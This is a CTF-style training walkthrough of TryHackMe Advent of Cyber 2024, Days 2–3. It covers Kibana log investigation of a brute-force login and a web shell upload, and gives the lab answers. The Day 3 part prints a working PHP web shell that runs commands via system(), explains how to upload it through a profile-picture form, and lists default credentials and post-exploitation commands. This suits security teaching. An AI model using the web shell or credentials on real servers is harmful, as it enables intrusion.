
As we scroll further, we notice numerous failed login events. Interestingly, the IP address associated with the spike (ending in .255.1) differs from the one linked to the consistent events observed in previous days (10.0.11.11). Analysts previously investigated this and discovered that a script with expired credentials was causing the issue, though it was subsequently updated with fresh credentials. That said, this could be yet another script at play. Let’s investigate further.
Let’s remove the source IP filter to concentrate on authentication events occurring near the spike. After applying the updated filter, it becomes evident that the failed login attempts ceased shortly after a successful login from the new IP.

Our concerns are growing. It appears that a brute-force attack was attempted on December 1st, as indicated by the same filters applied earlier.

The findings revealed that the brute-force attempt was successful due to a successful authentication, allowing the attackers to promptly execute PowerShell commands on the compromised machines. After running these PowerShell commands, no additional login attempts were observed. This appears to be a true positive (TP), and an escalation is necessary to involve McSkidy in addressing this incident.
TryHackMe Advent of Cyber 2024 Day 2 Answers
What is the name of the account causing all the failed login attempts?
service_admin
How many failed logon attempts were observed?
6791
What is the IP address of Glitch?
10.0.255.1
When did Glitch successfully logon to ADM-01? Format: MMM D, YYYY HH:MM:SS.SSS
Dec 1, 2024 08:54:39.000
What is the decoded command executed by Glitch to fix the systems of Wareville?
Install-WindowsUpdate -AcceptAll -AutoReboot
TryHackMe Advent of Cyber 2024 Day 3: Even if I wanted to go, their vulnerabilities wouldn’t allow it.
TryHackMe Advent of Cyber 2024 Day 3 Storyline
In this task, we will cover how the SOC team and their expert were able to find out what had happened (Operation Blue) and how the Glitch was able to gain access to the website in the first place (Operation Red). Let’s get started, shall we?
Log Analysis and the ELK Stack
Log analysis plays a critical role in blue team operations, as you may have experienced through this year’s Advent of Cyber.
The process of analyzing logs can become daunting, especially when dealing with numerous devices and services. This is where ELK—a combination of Elasticsearch, Logstash, and Kibana—comes in. ELK simplifies log analysis by providing a unified stack that aggregates logs from multiple sources into a centralized platform, making it easier to manage and analyze the data.
While detailing how ELK collects and processes logs is beyond today’s scope, you can explore the Investigating with ELK 101 room to learn more. For now, it’s sufficient to understand that various behind-the-scenes processes handle the log aggregation and analysis.
Today’s task begins with investigating an attack on the Frosty Pines Resort’s Hotel Management System to understand how it appears from a blue team perspective. Following that, you’ll put your web application skills to the test by recreating the attack.

To adjust the date and time, click on the text located on the right side of the box with the calendar icon. From the dropdown menu, select “Absolute,” which allows you to choose the start date and time. Then, click the text on the right side of the arrow and repeat the process to set the end date and time.
For the WareVille Rails collection, set the start time to October 1, 2024, at 00:00:00, and the end time to October 1, 2024, at 23:30:00.
If you encounter any issues, refer to the GIF below. Keep in mind that the dates and times shown in the GIF for WareVille Rails differ from those needed to review the FrostyPines Resorts collection in the second part of the practical.
Kibana Overview

- Search Bar: Here, we can place our search queries using KQL
- Index Pattern: An index pattern is a collection of logs. This can be from a specific host or, for example, multiple hosts with a similar purpose (such as multiple web servers). In this case, the index pattern is all logs relating to “wareville-rails”
- Fields: This pane shows us the fields that Elasticsearch has parsed from the logs. For example, timestamp, response type, and IP address.
- Timeline: This visualisation displays the event count over a period of time
- Documents (Logs): These entries are the specific entries in the log file
- Time Filter: We can use this to narrow down a specific time frame (absolute). Alternatively, we can search for logs based on relativity. I.e. “Last 7 days”.
Kibana Query Language (KQL)
KQL, or Kibana Query Language, is a straightforward language designed for searching documents based on specific values. It allows you to check if a field contains a value or matches a particular criterion. If you’re familiar with Splunk, you might compare it to SPL (Search Processing Language).
For instance, a query to find all documents containing a specific IP address could be written as: ip.address: "10.10.10.10".
Alternatively, Kibana supports using Lucene query, an advanced language that offers features like fuzzy term searches (finding terms similar to the one entered), regular expressions, and more. However, for today’s task, we will focus on using KQL, which is enabled by default. The table below provides a mini-cheatsheet for KQL syntax that might be useful for today’s task.
| Query/Syntax | Description | Example |
| ” “ | The two quotation marks are used to search for specific values within the documents. Values in quotation marks are used for exact searches. | “TryHackMe” |
| * | The asterisk denotes a wildcard, which searches documents for similar matches to the value provided. | United* (would return United Kingdom and United States) |
| OR | This logical operator is used to show documents that contain either of the values provided. | “United Kingdom” OR “England” |
| AND | This logical operator is used to show documents that contain both values. | “Ben” AND “25” |
| : | This is used to search the (specified) field of a document for a value, such as an IP address. Note that the field you provide here will depend on the fields available in the index pattern. | ip.address: 10.10.10.10 |
Investigating a Web Attack With ELK
Scenario: Thanks to our extensive intrusion detection capabilities, our systems alerted the SOC team to a web shell being uploaded to the WareVille Rails booking platform on Oct 1, 2024. Our task is to review the web server logs to determine how the attacker achieved this.
To analyze this scenario, adjust the time filter to display events from the day of the attack. Set the start date and time to “Oct 1, 2024 @ 00:00:00.000” and the end date and time to “Oct 2, 2024 @ 00:00:00.000”.
One of the most advantageous features of ELK is its ability to filter out irrelevant data. A web server, particularly a high-traffic one, often generates a vast number of logs from regular user activity that are unrelated to any potential attack. By using the fields pane on the left, you can easily click the “+” or “-” icons next to a field to either include only that value or exclude it from view.
Interesting fact: Clicking these filters essentially applies the corresponding KQL syntax.
In the GIF below, you can see how the logs are filtered to display only those containing the IP address 10.13.27.115, reducing the total count from 1,028 to 423 hits. Multiple fields can be filtered in or out simultaneously, allowing for precise exploration of the logs.


In this investigation, let’s look at the activity of the IP address 10.9.98.230. We can click on the “clientip“field to see the IPs with the most values.

Looking at the timeline above, we can observe significant activity from this IP address occurring between 11:30:00 and 11:35:00. This would be an ideal starting point for our analysis.

You can expand each log by clicking the “>” icon on the left side of the log or document. Thankfully, the logs are quite small in this case, making it easy to browse through them for any irregularities.
Why Do Websites Allow File Uploads?
File uploads are a common feature on websites because they enhance user experience by enabling actions like uploading profile pictures, submitting invoices, or providing documentation for claims. These capabilities streamline processes for users, making tasks faster and more convenient. However, file uploads also introduce security risks. If improperly managed, they can expose the system to vulnerabilities that attackers might exploit.
File Upload Vulnerabilities
File upload vulnerabilities arise when websites fail to handle uploaded files securely. Without checks for file type, size, or content, attackers can exploit this functionality to launch various attacks. For instance:
- Remote Code Execution (RCE): An attacker uploads a script that the server executes, giving them control over it.
- Cross-Site Scripting (XSS): An attacker uploads an HTML file with malicious code that can steal user cookies and send them to their server.
These risks underscore the importance of securing file upload functionality to prevent exploitation.
Why Unrestricted File Uploads Are Dangerous
Unrestricted file uploads pose significant risks because they allow attackers to upload any type of file. Without proper validation, an attacker might upload malicious files, such as PHP scripts or executables, which the server could inadvertently process and execute. This can result in severe consequences, including full system compromise.
Examples of abuse include:
- Uploading a script for RCE.
- Crafting image files that exploit server-side vulnerabilities during processing.
- Deploying a web shell to gain direct access via a browser.
Proper restrictions and validation are critical to mitigating these dangers.
Usage of Weak Credentials
Weak or default credentials are another common entry point for attackers. When administrators fail to change initial login details, attackers can exploit this oversight to gain unauthorized access. Testing commonly used usernames and passwords often suffices for an attacker to breach the system.
Examples of weak/default credentials:
| Username | Password |
|---|---|
| admin | admin |
| administrator | administrator |
| admin@domain | admin |
| guest | guest |
Attackers may leverage tools or attempt these credentials manually to compromise systems quickly.
What is Remote Code Execution (RCE)?
Remote Code Execution (RCE) is a critical vulnerability where attackers execute their own code on a target system. This type of attack is particularly dangerous as it can grant full control over the system, enabling attackers to steal sensitive data, compromise other systems, or cause widespread damage. RCE exploits highlight the importance of robust security measures to prevent unauthorized code execution.
What is a Web Shell?
A web shell is a script uploaded by attackers to a vulnerable server, allowing them to remotely control and manipulate it. Once deployed, attackers can execute commands, alter files, and essentially hijack the server for malicious purposes, including launching attacks on other systems.
Common uses of a web shell include:
- Executing commands on the compromised server.
- Lateral movement within the network.
- Stealing sensitive data or accessing other connected systems.
Typically, a web shell provides a browser-based interface for running commands. However, attackers may also establish a reverse shell, enabling a direct connection to their system for more extensive control. With this access, they often attempt privilege escalation to gain root-level authority or further infiltrate the network.
Exploiting RCE via File Upload
Here’s an explanation of how attackers exploit vulnerabilities using Remote Code Execution (RCE) through file uploads. We will walk through the process of creating and using a malicious file for exploitation. Practice opportunities to apply this knowledge will follow.
Creating a Malicious File
The example below shows a simple PHP script that could be uploaded to a vulnerable system to achieve RCE. Create this file using your preferred text editor and save it as shell.php:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
    if (isset($_GET['command'])) {
        system($_GET['command'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>
How the Script Works
When accessed via a web browser, the script presents an input field where users can enter commands. These commands are executed on the underlying operating system via PHP’s system() function, and the output is displayed.
This script is ideal for exploiting vulnerabilities, such as one found in a rail system reservation application that allows file uploads. The vulnerability lies in the profile image upload feature. To exploit it, you would navigate to the page where users upload a new profile picture and upload the shell.php file. Once uploaded, this file provides attackers with a web interface to execute commands on the server.

In this application, Remote Code Execution (RCE) can occur due to an unrestricted file upload vulnerability. When the “profile picture” is uploaded and updated, it gets stored in the /admin/assets/img/profile/ directory. The uploaded file can be accessed directly through the URL: http://<ip-address-or-localhost>/<projectname>/admin/assets/img/profile/shell.php. Upon accessing this URL, the malicious code becomes active and executes as intended.

Maximizing the Exploit
Once a vulnerability has been exploited, granting access to the operating system through a web shell, your next steps depend on two key factors: (a) your objective and (b) the system’s specific misconfigurations. These factors will dictate the possibilities for further actions. Below are examples of commands you might execute once access is gained, along with their purposes, assuming the target system runs Linux:
| Command | Purpose |
|---|---|
ls | Lists files and directories in your current location, providing an overview of your surroundings. |
cat | Outputs the content of files, useful for viewing text-based documents. |
pwd | Displays your current directory, helping you understand your location within the system. |
whoami | Reveals your current user identity in the system. |
